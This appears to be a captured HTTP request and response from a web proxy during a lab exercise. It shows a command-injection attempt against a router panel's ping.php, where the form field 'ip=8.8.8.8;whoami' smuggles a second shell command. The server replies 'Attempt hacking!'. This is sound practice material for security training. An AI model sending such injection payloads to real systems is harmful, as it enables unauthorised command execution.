 Request Clear − + Response
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.214.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.214.108
10 Connection: keep-alive
11 Referer: http://10.10.214.108/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=8.8.8.8;whoami&submit=
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Apr 2025 21:35:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Attempt hacking!